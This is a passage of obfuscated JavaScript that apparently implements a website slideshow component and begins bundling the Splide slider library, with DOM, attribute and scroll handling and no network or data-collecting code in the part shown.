-1100,_0x3d6338-482,_0x3d6338,_0x581661-6)}if(_0x4999ef.CujHM(_0x4999ef[_0x39e37d(816,2486,1480,2236)],_0x4999ef[_0x39e37d(2484,3162,441,2236)])){let _0x26de94=_0xba116f.querySelectorAll("a");if(_0x4999ef[_0x4b4e6f(3030,2038,1290,3128)](_0x477838,_0x4999ef[_0x4b4e6f(1083,819,1477,889)](this[_0x39e37d(3316,2201,3121,2912)+"e"],972+-1*-697+-417*4)))_0x4999ef.CrdAB(_0x4999ef.tCzTF,_0x4999ef[_0x39e37d(5266,5653,2411,3941)])?(_0x26de94.length&&_0x26de94[_0x4b4e6f(3073,2571,2827,3560)](_0x340f3f=>{var _0x5e43f4={PPFEX:function(_0x92a9e6,_0x280748,_0x4c5c9a){function _0x260de5(_0x228984,_0x1d541a,_0x15b37d,_0x2cb65c){return _0x1d57(_0x228984- -607,_0x15b37d)}return _0x1bdbd6[_0x260de5(1096,-46,159,492)](_0x92a9e6,_0x280748,_0x4c5c9a)},YXeFP:function(_0x2f3fc2){function _0x143290(_0x366da5,_0x2805dd,_0x66c4be,_0x43fb00){return _0x1d57(_0x2805dd-187,_0x366da5)}return _0x1bdbd6[_0x143290(1614,2214,1635,505)](_0x2f3fc2)}};function _0x1f24ff(_0x48767e,_0x93fbaf,_0x5b183e,_0x3797f4){return _0x39e37d(_0x48767e-353,_0x5b183e,_0x5b183e-405,_0x93fbaf-724)}function _0x3e9e1f(_0x627b7f,_0x4a3b87,_0x556cf8,_0x46b95b){return _0x39e37d(_0x627b7f-114,_0x556cf8,_0x556cf8-194,_0x46b95b-216)}_0x1bdbd6[_0x3e9e1f(3168,2249,3039,3794)](_0x1bdbd6[_0x3e9e1f(2526,-645,-1175,699)],_0x1bdbd6[_0x3e9e1f(935,363,2788,1794)])?_0x340f3f[_0x3e9e1f(4343,3935,2312,4099)+_0x3e9e1f(1567,3709,-114,1778)](_0x1bdbd6[_0x3e9e1f(2733,3668,698,1800)]):(_0x5e43f4[_0x1f24ff(1745,1973,480,3810)](_0x3d5c2b,_0x5e43f4[_0x1f24ff(5064,3350,2576,3650)](_0xa2c47b),!0),_0x3abfb3.cancel())}),_0xba116f.setAttribute(_0x4999ef.rQMKs,_0x4999ef[_0x4b4e6f(-126,428,411,-1475)]),_0xba116f[_0x4b4e6f(3219,5260,3854,3453)+_0x39e37d(2635,3531,-181,1562)](_0x4999ef[_0x39e37d(2071,700,555,1044)])):_0x949a65["documentEl"+_0x39e37d(111,-2,2472,863)].style.setProperty(_0x4b4e6f(3327,2403,3781,3852)+"ottom-posi"+_0x4b4e6f(4423,5795,3975,4416)+"op",_0x4d0a19[_0x4b4e6f(-260,-283,1040,1905)](this[_0x4b4e6f(121,3290,1709,1523)]["getBoundin"+_0x39e37d(2821,2399,3441,1437)+"t"]()[_0x4b4e6f(5035,1626,3573,5448)])+"px");else{if(_0x26de94[_0x39e37d(1684,456,250,1455)]){if(_0x4999ef.vBnJX(_0x4999ef.anqjD,_0x4999ef.anqjD))return _0x24684f[_0x4b4e6f(626,-107,1835,1674)][_0x4b4e6f(1515,252,1565,-38)].call(_0x1f3435,_0x2c802d,_0x3337b0);_0x26de94[_0x39e37d(2482,2114,3637,2856)](_0x1fca7e=>{function _0x456ed6(_0x186e68,_0x1fefa4,_0x209235,_0x401101){return _0x39e37d(_0x186e68-38,_0x401101,_0x209235-355,_0x209235-398)}function _0x1c5e10(_0x29fee1,_0x533b5b,_0x17221f,_0x5006ac){return _0x39e37d(_0x29fee1-38,_0x5006ac,_0x17221f-54,_0x17221f-330)}_0x4999ef[_0x456ed6(749,134,1717,1612)](_0x4999ef[_0x456ed6(3599,5760,4493,3620)],_0x4999ef[_0x1c5e10(2767,3622,4425,5439)])?_0x1fca7e[_0x1c5e10(2940,1907,989,594)+"te"](_0x4999ef[_0x456ed6(2126,856,1442,-469)],"-1"):(!_0x2dbd20&&_0x1bdbd6[_0x1c5e10(1193,2818,2991,1926)](_0x4e1059),_0xfc5fda=_0x1bdbd6[_0x1c5e10(6491,2578,4456,3969)](_0x1bdbd6[_0x1c5e10(4655,3107,3286,3223)](_0x635a02),_0x1b334d?_0x1bdbd6[_0x1c5e10(-642,917,1130,2355)](_0x1cc62d,_0x4a8d1c):0),_0x3a0680=!1,_0x472c6f=_0x1bdbd6[_0x456ed6(1762,1542,815,238)](_0x3c48,_0x50dd91))})}_0xba116f[_0x4b4e6f(-1087,329,630,1847)+"te"](_0x4999ef[_0x4b4e6f(2842,1629,2503,1299)],_0x39e37d(1530,-35,374,1853)),_0xba116f.setAttribute(_0x4999ef.ExJOz,"-1")}}else return _0x4999ef.qqFLW(_0x3511fc,_0x1e3f76,_0x4765a4)[0]})}linkToSlide(_0x112008){function _0x408bad(_0x2ba214,_0x3e8a4f,_0xb446da,_0x36669e){return _0x28ed8b(_0x2ba214-379,_0xb446da,_0xb446da-325,_0x36669e-637)}var _0x29339c={};_0x29339c[_0x263215(2618,3559,4132,4002)]=function(_0x2ac2a7,_0x2f02a1){return _0x2ac2a7+_0x2f02a1};function _0x263215(_0x4c9d20,_0x363ea4,_0x3b2714,_0x1b059c){return _0xcfc1fc(_0x3b2714- -565,_0x363ea4,_0x3b2714-247,_0x1b059c-242)}_0x29339c[_0x263215(3635,3186,3564,5362)]=function(_0x50b67d,_0x1c08d7){return _0x50b67d*_0x1c08d7};var _0x1ca169=_0x29339c;_0x112008[_0x408bad(4245,3755,6092,4633)+_0x408bad(2027,3185,3318,1295)]();let _0xd97fe2=this[_0x263215(798,1096,1183,-465)].scrollLeft*this[_0x263215(1526,3517,1683,296)+_0x408bad(2634,352,3830,1837)],_0x5c7cc4=_0x1ca169.BCwed(_0xd97fe2,_0x1ca169[_0x408bad(1962,1782,1814,3823)](this[_0x408bad(1631,2309,3975,2575)+_0x408bad(4341,2709,5998,4715)].clientWidth,_0x1ca169[_0x263215(4574,3684,4132,5869)](this["sliderCont"+_0x263215(2914,1417,1915,-51)+_0x408bad(1044,1727,774,1902)][_0x408bad(3248,3146,3218,2915)](_0x112008[_0x263215(618,3172,2455,4392)+"get"]),1030*5+5785+-10934)-this[_0x408bad(4003,1416,3528,3347)+"e"]));this[_0x408bad(1931,1833,28,1442)][_0x263215(3065,4193,2790,2297)]({left:_0x1ca169.baOCN(_0x5c7cc4,this[_0x408bad(471,989,2902,1942)+"iplier"])})}}function _defineProperties(_0x5a21b5,_0x251361){function _0x3cc2ba(_0x1bdbcc,_0x1cd65c,_0x1ee5cf,_0x1b800d){return _0x28ed8b(_0x1bdbcc-476,_0x1ee5cf,_0x1ee5cf-135,_0x1b800d-1154)}function _0xc96fd8(_0xffb08f,_0x21b7fa,_0x2f9282,_0x399d56){return _0x28ed8b(_0xffb08f-88,_0x399d56,_0x2f9282-199,_0x2f9282-169)}for(var _0x193dc7={WNULu:_0x3cc2ba(5133,6838,3717,5226)+"3",yCjNA:function(_0x1912a5){return _0x1912a5()},gLHdG:function(_0x32910f,_0x1c4631,_0x5e79b3){return _0x32910f(_0x1c4631,_0x5e79b3)},QDObO:function(_0xea0f9c,_0x228504,_0x1c6c61,_0x2ca55e){return _0xea0f9c(_0x228504,_0x1c6c61,_0x2ca55e)},efBvQ:_0xc96fd8(4194,1358,2763,953)+"d",mHLnf:function(_0x47b253,_0x507b73,_0x54c154,_0x57e8a0,_0x2c9b0c){return _0x47b253(_0x507b73,_0x54c154,_0x57e8a0,_0x2c9b0c)},NoKZP:function(_0x124afb,_0x5e5962,_0x18d91e,_0xe3323a){return _0x124afb(_0x5e5962,_0x18d91e,_0xe3323a)},CFfoA:_0x3cc2ba(3322,4211,3716,4877),NXUwf:"pause",buaNP:function(_0x34032a,_0xe705ca){return _0x34032a<_0xe705ca},qlJWG:function(_0x50607e,_0x4bac00){return _0x50607e===_0x4bac00},FTjMP:"DhheY",hLXLs:_0x3cc2ba(2257,2739,3298,3887),khvwO:function(_0x14e301,_0x34874a){return _0x14e301 in _0x34874a},GgLqT:"value",lXmuE:function(_0x599374,_0x3d6303){return _0x599374===_0x3d6303},tuPOB:_0xc96fd8(1400,3397,1526,1635)},_0x292374=3082+-2*1541;_0x193dc7[_0x3cc2ba(1213,768,1986,2295)](_0x292374,_0x251361.length);_0x292374++)if(_0x193dc7.qlJWG(_0x193dc7[_0xc96fd8(2355,1956,564,461)],_0x193dc7[_0xc96fd8(4061,2985,3432,5227)]))for(var _0x28becd=_0x193dc7[_0x3cc2ba(3340,2205,1975,2187)][_0x3cc2ba(4358,5671,3860,5268)]("|"),_0x106b1a=2894+-282*-4+2011*-2;;){switch(_0x28becd[_0x106b1a++]){case"0":var _0x389f27;continue;case"1":var _0xd02efc;continue;case"2":_0x193dc7[_0x3cc2ba(2898,723,460,1594)](_0x515ac6);continue;case"3":_0x193dc7[_0xc96fd8(3300,3053,1936,-106)](_0x5e2a4f,_0x1668ae,_0x32a7e6);continue;case"4":_0x5f07ac([_0x232136,_0x20471e],_0xd4c7af);continue;case"5":_0x193dc7.QDObO(_0x2b93db,_0x337948,_0x193dc7[_0x3cc2ba(3500,4462,2041,4026)],(_0x389f27=_0x4f5c38(_0x2b3ff6,_0x50c3a5),_0xd02efc=_0x193dc7.mHLnf(_0xe8e97f,-7516+-549*7+1*11359,_0x389f27,null,1),function(){function _0x1862c8(_0x58770b,_0xec0a99,_0x12f165,_0x7e4bc9){return _0x3cc2ba(_0x58770b-66,_0xec0a99-343,_0x58770b,_0x7e4bc9- -647)}_0xd02efc.isPaused()&&_0xd02efc[_0x1862c8(3251,3239,3265,3955)]()}));continue}break}else{var _0x1d89aa=_0x251361[_0x292374];_0x1d89aa[_0x3cc2ba(545,3490,1776,2092)]=_0x1d89aa[_0xc96fd8(2252,-215,1107,2062)]||!1,_0x1d89aa[_0x3cc2ba(2669,5609,2255,4119)+"le"]=!0,_0x193dc7[_0xc96fd8(398,3130,1637,-238)](_0x193dc7[_0xc96fd8(-133,-87,1304,3294)],_0x1d89aa)&&(_0x193dc7[_0xc96fd8(952,1929,2189,875)](_0x193dc7[_0x3cc2ba(1245,3535,1146,2414)],_0x3cc2ba(3360,2873,3009,2511))?_0x1d89aa[_0x3cc2ba(5142,4552,5168,3774)]=!0:(_0xf0ec64(_0x1faea1,_0x4bfe39,!_0x58d5f5),_0x193dc7[_0x3cc2ba(-551,-83,3244,1451)](_0x36a57b,_0x1a79b8,_0xe3b5d8,_0x557c77.i18n[_0x652305?_0x193dc7.CFfoA:_0x193dc7[_0xc96fd8(2360,2818,841,1911)]]))),Object["defineProp"+_0xc96fd8(2683,2179,3235,5178)](_0x5a21b5,_0x1d89aa[_0xc96fd8(2146,4493,2583,3629)],_0x1d89aa)}}function _createClass(_0x4819d6,_0x2c053a,_0x15a404){var _0x447c95={jogaH:function(_0x33b95,_0x1b4231){return _0x33b95-_0x1b4231},swPEE:_0x48151a(2688,3316,1137,4046)+"en",VVnlp:_0x48151a(2289,2597,1808,3024),cUJTt:function(_0x10dde0,_0x23a370,_0x124a97){return _0x10dde0(_0x23a370,_0x124a97)},gGKNO:function(_0x36aa98,_0xe3ef2){return _0x36aa98===_0xe3ef2},tTnwf:_0x1d2fb3(745,1773,1647,1515),yOdJm:_0x1d2fb3(1433,981,2477,928)};if(_0x2c053a){if(_0x447c95[_0x48151a(1852,2849,587,1661)]!==_0x447c95[_0x1d2fb3(1788,930,2918,1475)])return _0x3c5eb5(_0x447c95[_0x1d2fb3(982,-336,-217,-21)](_0x5e6402,_0x408e1f))<_0x2748e1;_0x447c95.cUJTt(_defineProperties,_0x4819d6[_0x48151a(1497,1748,-238,1758)],_0x2c053a)}function _0x48151a(_0x425d01,_0x788ea4,_0x9bae2d,_0x3467a2){return _0xcfc1fc(_0x425d01- -1108,_0x9bae2d,_0x9bae2d-240,_0x3467a2-413)}_0x15a404&&(_0x447c95[_0x1d2fb3(2459,3771,772,585)](_0x447c95[_0x1d2fb3(954,2023,2700,890)],_0x1d2fb3(745,1738,-192,54))?_0x447c95.cUJTt(_defineProperties,_0x4819d6,_0x15a404):_0x29369e[_0x1d2fb3(1324,-387,1202,1260)][_0x48151a(2282,4196,3905,2858)](_0x447c95[_0x1d2fb3(3044,2363,4681,3573)]));var _0x3d5755={};_0x3d5755.writable=!1;function _0x1d2fb3(_0x2e893c,_0x25806b,_0x231f5b,_0x1c13b2){return _0x28ed8b(_0x2e893c-213,_0x1c13b2,_0x231f5b-4,_0x2e893c- -229)}return Object[_0x1d2fb3(610,299,1556,2070)+_0x48151a(2901,3093,1602,3849)](_0x4819d6,_0x447c95[_0x1d2fb3(1309,1266,1743,570)],_0x3d5755),_0x4819d6}customElements[_0xcfc1fc(2431,3025,3091,2553)](_0x28ed8b(118,2212,-116,1668)+"component",SlideshowComponent),function(_0x26e70d,_0x2cdfa2){function _0x214d19(_0xe368f5,_0x4a9445,_0x5882b0,_0x5cada3){return _0x28ed8b(_0xe368f5-236,_0x5cada3,_0x5882b0-91,_0x5882b0-512)}function _0x345c4b(_0x8ccc79,_0x5a2443,_0x23ea53,_0x5b218a){return _0xcfc1fc(_0x5b218a- -565,_0x23ea53,_0x23ea53-441,_0x5b218a-156)}var _0x512d6d={UachW:function(_0x249be7,_0x88f581){return _0x249be7===_0x88f581},KJFXd:function(_0x4b384c){return _0x4b384c()},haSlc:"object",DZJBd:function(_0x291f23,_0x477a4c){return _0x291f23!=_0x477a4c},BuBLa:_0x214d19(357,797,2391,1140),JJbru:function(_0x19e586,_0x40fb6d){return _0x19e586!==_0x40fb6d},hObxP:"YZMcR",GTUUg:function(_0x1a06d5){return _0x1a06d5()},PBlbM:_0x345c4b(2126,2777,5404,3715),wyTeC:function(_0x5ddf23,_0x4a367b){return _0x5ddf23(_0x4a367b)},mwWIq:"jpiiz",NZXOG:_0x345c4b(86,298,354,1452),KOMzx:function(_0x1317f6,_0x1f380a){return _0x1317f6!=_0x1f380a}};typeof exports==_0x512d6d[_0x345c4b(5786,3670,4099,3933)]&&_0x512d6d.DZJBd(typeof module,_0x512d6d.BuBLa)?_0x512d6d[_0x345c4b(1819,1977,-628,963)](_0x512d6d[_0x345c4b(3668,3020,5169,3988)],_0x512d6d[_0x345c4b(3871,5564,2945,3988)])?_0x4ffdd5.event.on(_0x2e9330,_0x50fa7c[_0x214d19(3269,5166,4218,6170)]):module[_0x345c4b(377,3034,2698,2303)]=_0x512d6d[_0x214d19(2978,1906,1535,2392)](_0x2cdfa2):typeof define==_0x512d6d[_0x214d19(2456,2352,2815,3322)]&&define[_0x345c4b(5507,4737,5112,3690)]?_0x512d6d.wyTeC(define,_0x2cdfa2):_0x512d6d[_0x345c4b(5289,2726,4820,3344)](_0x512d6d.mwWIq,_0x512d6d.NZXOG)?(_0x5e909e=_0x512d6d[_0x214d19(5355,4818,3478,3276)](_0x410dc9[_0x214d19(1486,4311,2897,1563)],_0x214d19(4407,2721,2747,3716)),_0x512d6d[_0x214d19(146,313,1045,16)](_0x20ffcb)):(_0x26e70d=_0x512d6d.KOMzx(typeof globalThis,_0x512d6d[_0x214d19(-406,-57,970,-395)])?globalThis:_0x26e70d||self).Splide=_0x512d6d[_0x345c4b(-240,-217,2302,911)](_0x2cdfa2)}(this,function(){"use strict";var _0x5e6c26={wFIml:function(_0x31ca79,_0x550ac4){return _0x31ca79!==_0x550ac4},vHQTS:_0x4b0756(597,-152,-734,1758),OpEnA:function(_0x15a359,_0xef3499,_0x1cc884){return _0x15a359(_0xef3499,_0x1cc884)},RGsmL:function(_0x35d0a8,_0x2c8f3e){return _0x35d0a8(_0x2c8f3e)},LhEKI:function(_0x2a8cf7,_0x16ed10){return _0x2a8cf7===_0x16ed10},ehOFF:function(_0xa18154,_0x8687b2){return _0xa18154(_0x8687b2)},UgfqN:function(_0x348153,_0x1638b5,_0x31b43c){return _0x348153(_0x1638b5,_0x31b43c)},wWZul:function(_0x566406,_0x4d899c){return _0x566406 instanceof _0x4d899c},KsuNn:_0x4b0756(2136,1228,3579,1179),MVQTl:function(_0xf65884,_0x27601f){return _0xf65884!==_0x27601f},GePay:"npiWF",cXGyB:_0x3c948a(2786,976,1870,2168),pMVHq:function(_0x29c6ef,_0x26b223){return _0x29c6ef(_0x26b223)},xydtl:function(_0x28b57d,_0x59bce0){return _0x28b57d(_0x59bce0)},ICxuD:function(_0x4a9134){return _0x4a9134()},vmLdU:_0x4b0756(1434,1983,3046,1905),wrUBE:_0x4b0756(1233,1640,3078,1345),xVvfR:function(_0x5367ec,_0x566f3c){return _0x5367ec>_0x566f3c},TwReb:function(_0x4a19fd,_0x541485,_0x4f3972){return _0x4a19fd(_0x541485,_0x4f3972)},vROYu:"add",ZCXjB:_0x4b0756(1968,1903,3646,428),ZPxhj:_0x4b0756(2536,2513,4472,2341),xNdTN:function(_0x597497,_0x340ba7,_0x15a746,_0x21cc74){return _0x597497(_0x340ba7,_0x15a746,_0x21cc74)},gDTrg:function(_0x35e232,_0x36fdb4){return _0x35e232+_0x36fdb4},VNeZJ:"RflcL",cgedP:function(_0x1b3543,_0x274142){return _0x1b3543||_0x274142},GtzEb:"WAzIE",bfoIL:"KkKll",fILVm:function(_0x141773,_0x356ccb,_0x1a911b){return _0x141773(_0x356ccb,_0x1a911b)},dsYkN:function(_0x96e159,_0xce8c67){return _0x96e159(_0xce8c67)},FrHKM:function(_0x16933d,_0x24ad92){return _0x16933d(_0x24ad92)},dDSTn:_0x4b0756(-105,-377,-1862,886),OEaCb:_0x4b0756(3330,2600,1781,3628),VjKhV:_0x3c948a(6143,3520,4850,4819),wuupg:"MOGcg",ViTkw:_0x4b0756(1014,2985,620,2749),dgCor:function(_0x3d543d,_0x519711){return _0x3d543d===_0x519711},VBWQA:function(_0x20d0d1,_0x114651){return _0x20d0d1!==_0x114651},QxUzV:_0x4b0756(3341,4728,1400,3313),ThDmH:function(_0x2c24b4,_0x500e8c,_0x28d50a){return _0x2c24b4(_0x500e8c,_0x28d50a)},CpQRj:function(_0x6a1d3c,_0x19b3a4){return _0x6a1d3c(_0x19b3a4)},APeBj:function(_0x48b72d){return _0x48b72d()},DkpSf:function(_0x219d8c,_0x3cae4a){return _0x219d8c!==_0x3cae4a},UxcVW:_0x4b0756(3592,3759,3991,3877),xsLsE:function(_0x1b5a5d,_0x1d31f5){return _0x1b5a5d(_0x1d31f5)},BfPAT:function(_0x59eebc,_0x2eff7e,_0x3c6540){return _0x59eebc(_0x2eff7e,_0x3c6540)},ZWvkj:function(_0x19879f,_0x36963e){return _0x19879f+_0x36963e},bMBLa:function(_0x21c1a6,_0x13fa6b){return _0x21c1a6||_0x13fa6b},rImVy:function(_0x7907f8,_0x215a35){return _0x7907f8*_0x215a35},epShJ:function(_0x3cde93,_0x3da43b){return _0x3cde93!==_0x3da43b},UJiUY:_0x4b0756(1403,1888,3431,481),CsscA:_0x3c948a(2253,3925,2709,2581),fZuPv:_0x3c948a(6892,4173,5442,5163),BlEJa:_0x4b0756(737,1167,-757,-1276)+_0x3c948a(3203,-158,2691,1721)+_0x4b0756(1227,708,-48,-407)+_0x4b0756(2657,3091,4539,977),pOsyT:"aria-expan"+_0x4b0756(1958,926,3738,1965),rkNEb:_0x4b0756(1826,-141,407,1457),oPNbw:function(_0x216e98,_0x2437d3){return _0x216e98!==_0x2437d3},eVGAw:_0x3c948a(3736,2270,964,2069),jkxgq:"GjxUd",iQZcl:function(_0x17bb26,_0x190eae){return _0x17bb26(_0x190eae)},NfVVR:function(_0xc35574,_0x4c1228){return _0xc35574!==_0x4c1228},AJkgP:_0x4b0756(3501,3930,5379,4436),EGALn:function(_0x2d52c6,_0x53661d,_0x2dc2f2){return _0x2d52c6(_0x53661d,_0x2dc2f2)},FQEnn:"cDFoQ",fGtmQ:"VleGO",KkQjz:function(_0x30a0d5,_0x1865fd,_0x27913b){return _0x30a0d5(_0x1865fd,_0x27913b)},RNPuF:_0x3c948a(3252,5959,4014,4562),dAxsC:function(_0x1f60c2,_0x5f55e2){return _0x1f60c2(_0x5f55e2)},wTVuV:_0x4b0756(2485,955,2252,1546),SCoNW:function(_0x5f2bfe,_0x517705,_0x4e5ec2){return _0x5f2bfe(_0x517705,_0x4e5ec2)},Eknxf:_0x3c948a(4725,2963,4428,3711),lPWGu:"OUkqI",IfETN:function(_0x3ab7d2,_0x6bf36b,_0x298121){return _0x3ab7d2(_0x6bf36b,_0x298121)},bvIsc:"img",oEhrG:_0x3c948a(3781,2035,2459,1871),YrmAB:function(_0x3443f3,_0xab791c,_0x15c8d1){return _0x3443f3(_0xab791c,_0x15c8d1)},vVaEa:function(_0x47d8ac,_0x282cfb){return _0x47d8ac(_0x282cfb)},HKgDD:function(_0xadd518,_0x2e4654){return _0xadd518(_0x2e4654)},aowkF:_0x4b0756(3143,4829,3977,1840)+"ry__media",TqJKe:_0x3c948a(4328,5450,2706,4195)+"ion",ddDhw:function(_0x3cb95b,_0x2e75a0){return _0x3cb95b-_0x2e75a0},wCpXD:"video",mrIvj:_0x3c948a(2898,6674,6868,4912)+_0x3c948a(695,3472,2169,1949)+_0x3c948a(1945,3598,1887,1745),nSCwt:function(_0x380b6a,_0x15abcc){return _0x380b6a!==_0x15abcc},mmLnZ:_0x3c948a(4047,662,525,2285),hhEyN:function(_0x5c4e06,_0x84c7c8){return _0x5c4e06(_0x84c7c8)},arSHQ:_0x4b0756(-377,1095,619,1252),Pycam:function(_0x3d0223,_0x4357e4){return _0x3d0223+_0x4357e4},bcTjn:function(_0x53b00e,_0x2aa89a){return _0x53b00e===_0x2aa89a},taWeT:_0x3c948a(3456,185,1430,1452),CMqot:function(_0x432af2,_0x46290a){return _0x432af2===_0x46290a},LQBKs:_0x3c948a(4816,1105,2062,2791),SSRTg:"transition"+_0x4b0756(2560,3844,788,1492),hDnBn:function(_0x2f9367,_0x589105){return _0x2f9367===_0x589105},wDHqj:_0x4b0756(3664,4314,3766,3956),oUfft:function(_0x21db55,_0xa10fdb,_0x9688bb){return _0x21db55(_0xa10fdb,_0x9688bb)},FWghL:"text/html",ZSvRJ:_0x4b0756(2090,2276,2053,3698),OyiCT:function(_0x364aa8,_0x4faa48){return _0x364aa8===_0x4faa48},dquDz:function(_0x3afc0b,_0x11095e){return _0x3afc0b>_0x11095e},dDWxt:function(_0x2fff7f,_0x5122dc){return _0x2fff7f<_0x5122dc},zHnGO:_0x3c948a(6449,4114,6708,5390),oDBcY:"QItRT",pZMEO:function(_0x31ba3b,_0x3cd7c2){return _0x31ba3b===_0x3cd7c2},ikYrb:_0x3c948a(4712,6301,4474,5151),etoat:function(_0x8df798,_0x100237){return _0x8df798(_0x100237)},HZWDG:"uswQl",TiRCX:function(_0xaa0f55,_0x2956e6){return _0xaa0f55(_0x2956e6)},gbqRI:_0x4b0756(3384,4109,4909,3501),AMIgX:function(_0xb1ac7e,_0x1d6248){return _0xb1ac7e(_0x1d6248)},PQfWR:function(_0x5689bd,_0x4d47aa){return _0x5689bd/_0x4d47aa},QyXby:function(_0x1b6b66,_0x101e73){return _0x1b6b66(_0x101e73)},ffETw:"width",NbPZv:function(_0x59c28a,_0x30548d){return _0x59c28a(_0x30548d)},rUCBk:_0x3c948a(4889,3707,2483,4502),NjFKE:function(_0x3156fd,_0x21c180){return _0x3156fd!==_0x21c180},HLIDo:_0x3c948a(3142,1987,4022,2118),IHlfI:"XamST",DCFvP:function(_0x5ab63b,_0x34ff66){return _0x5ab63b(_0x34ff66)},GAbYd:_0x3c948a(3015,770,4187,2742),ZywTE:function(_0x4a227a,_0x15a92d){return _0x4a227a!==_0x15a92d},NPWzO:_0x3c948a(4867,5415,4848,4394),lerMu:function(_0x21ed85,_0x3a6767,_0x4ec3c3){return _0x21ed85(_0x3a6767,_0x4ec3c3)},zXnvE:function(_0x5b3615,_0x320e4c){return _0x5b3615!==_0x320e4c},rlArJ:"QvNdp",ocNsF:function(_0x30e14c,_0x31ecd9){return _0x30e14c+_0x31ecd9},oACdu:function(_0x563221,_0x381ce9){return _0x563221+_0x381ce9},pKWAp:function(_0x52eac0,_0x7396bc){return _0x52eac0||_0x7396bc},qRUYY:function(_0x20e83f,_0x31e9b3){return _0x20e83f(_0x31e9b3)},SiMXD:function(_0x38aca5,_0x28097f){return _0x38aca5!==_0x28097f},FygzX:_0x4b0756(514,-1386,599,2172),Nzfdy:"odJmm",UgCDH:function(_0x4bedd0,_0x2a6284){return _0x4bedd0-_0x2a6284},WhEca:function(_0x1363ae,_0x2ec573,_0x2e020f){return _0x1363ae(_0x2ec573,_0x2e020f)},KhDiy:function(_0xc82b74,_0x1e241b,_0xd4a98d){return _0xc82b74(_0x1e241b,_0xd4a98d)},pSHKf:function(_0x4c9429,_0x51f759){return _0x4c9429<=_0x51f759},FUFvG:function(_0x41a45d,_0x3c9683,_0x3b0508){return _0x41a45d(_0x3c9683,_0x3b0508)},TQDmz:function(_0x5f23a7,_0x57497e){return _0x5f23a7-_0x57497e},SoxCb:function(_0x4915a1,_0x58a16b){return _0x4915a1>_0x58a16b},fHkSr:function(_0x2ce927,_0x2ce1ab){return _0x2ce927<_0x2ce1ab},HxWTJ:_0x4b0756(3170,4268,2873,2112),wDdmM:function(_0x45945a,_0x558b32){return _0x45945a<_0x558b32},EFqaw:"open",MCmSS:function(_0x3409f3){return _0x3409f3()},PxQXB:function(_0x2ae654,_0x47b418){return _0x2ae654>_0x47b418},ZMuqs:_0x3c948a(6115,4032,5075,4907),lGPoJ:function(_0x37b088,_0x481c17,_0x422d64,_0x56269e){return _0x37b088(_0x481c17,_0x422d64,_0x56269e)},KiGUg:_0x3c948a(7074,6083,6467,5207)+_0x3c948a(3750,4081,3588,4403)+"d",iZpQX:_0x4b0756(3429,3663,3510,1599),WAtdW:_0x3c948a(1313,2782,1323,2788),LqmgI:function(_0x42dabe,_0xf4ad34){return _0x42dabe(_0xf4ad34)},voAlf:_0x4b0756(-132,-1923,-627,1506)+"t",XbaGZ:function(_0x1215b0,_0x139b49,_0x67c0c1){return _0x1215b0(_0x139b49,_0x67c0c1)},cgMCp:_0x4b0756(1723,2102,3117,3704),gTCuO:_0x3c948a(3991,4935,2639,4138),ceJUl:_0x3c948a(5316,4760,4861,4080),lZlpO:_0x3c948a(6083,5938,5397,4675),hiQKr:function(_0xf1abf2,_0x18bdae){return _0xf1abf2(_0x18bdae)},bDtGA:function(_0x3b3a14,_0x5db9f5){return _0x3b3a14!==_0x5db9f5},xYFUy:_0x4b0756(1997,1921,1156,3254),QzERj:"yorhw",YeNpw:function(_0x4a9b24,_0x2de84e,_0x183d86){return _0x4a9b24(_0x2de84e,_0x183d86)},oStKz:_0x3c948a(6576,4889,5724,4532),IvjBk:function(_0x92c38f,_0x249472){return _0x92c38f+_0x249472},BAyHd:function(_0x570730){return _0x570730()},NGvBG:function(_0x3c0be6,_0x52b025){return _0x3c0be6-_0x52b025},TcUjt:function(_0x140ecc,_0x188f82){return _0x140ecc(_0x188f82)},grgKA:function(_0x326e01,_0x5dcd4c){return _0x326e01>=_0x5dcd4c},slsIW:function(_0xffb051){return _0xffb051()},hgQSd:function(_0x1d308e){return _0x1d308e()},XHvEy:function(_0x48238a,_0x2e0b8d){return _0x48238a>=_0x2e0b8d},BAoXi:function(_0x46f733,_0x1cc06b){return _0x46f733===_0x1cc06b},pRsfm:_0x4b0756(92,-520,-1163,1218),naTrc:_0x3c948a(3107,4664,3192,3250),Ucxlr:"GxyEf",lfHoj:function(_0x316575,_0x5e8cd9){return _0x316575(_0x5e8cd9)},QWtqu:_0x3c948a(6663,5231,4441,4678),VpRXj:_0x3c948a(5059,5993,6525,5272),wpaMz:_0x4b0756(1943,3047,2721,3801),rHoAs:function(_0x3ad804,_0x2d7080){return _0x3ad804(_0x2d7080)},kQZxO:_0x3c948a(5834,5922,6113,5236),Vvcsv:function(_0x359dbf,_0x2d26a4,_0x2bfcca){return _0x359dbf(_0x2d26a4,_0x2bfcca)},fzXYR:function(_0x308825,_0x3b0a5d){return _0x308825(_0x3b0a5d)},KBoiI:_0x3c948a(4560,2468,2019,3139),sodJQ:_0x3c948a(2984,4350,1932,2737),yjhNf:_0x3c948a(5653,4467,4701,3748),HfZri:_0x4b0756(2550,522,4526,4186),hRvAg:function(_0x23d2bc,_0x31a491){return _0x23d2bc!==_0x31a491},lkeKs:function(_0x3ac8e7,_0x4823ba){return _0x3ac8e7+_0x4823ba},hoBfy:_0x3c948a(6125,2598,5955,4355),wMcaX:_0x3c948a(5753,7071,4689,5027),HQQFT:function(_0x15da5f,_0x2da859,_0x314ff4){return _0x15da5f(_0x2da859,_0x314ff4)},KUZrN:_0x3c948a(3336,4978,6683,5147),cRIAy:function(_0x4e6d22,_0x1e53e1){return _0x4e6d22-_0x1e53e1},LZdhI:_0x3c948a(3104,3249,2739,1990),eLgqx:_0x4b0756(3238,1228,5264,2796),TcpAN:function(_0x202a4a,_0xc1f591){return _0x202a4a!==_0xc1f591},mpoNd:"JdYAY",qNfBn:function(_0x12c3d9){return _0x12c3d9()},dZUCg:function(_0x1e3fc7,_0x447688){return _0x1e3fc7>_0x447688},rWJJg:function(_0x28cade,_0x67d91c){return _0x28cade+_0x67d91c},QIdgi:function(_0x48a90a,_0x512bd9){return _0x48a90a===_0x512bd9},xhzjX:_0x4b0756(1405,477,1785,997),lpWTd:function(_0x1eafd9,_0x27bf87){return _0x1eafd9===_0x27bf87},cYLrH:function(_0x2c0223,_0x46c3e3){return _0x2c0223===_0x46c3e3},RptVE:"opWNl",Sozzy:function(_0x1db15a,_0x1b1dba){return _0x1db15a(_0x1b1dba)},ftdfl:function(_0x489f3b,_0x39b629){return _0x489f3b===_0x39b629},OSfbg:_0x3c948a(5687,5228,2933,3693),ksdJL:function(_0x1a4343,_0x31d591){return _0x1a4343+_0x31d591},EUagP:function(_0x3e9fcd,_0x4e4ea9,_0x188084){return 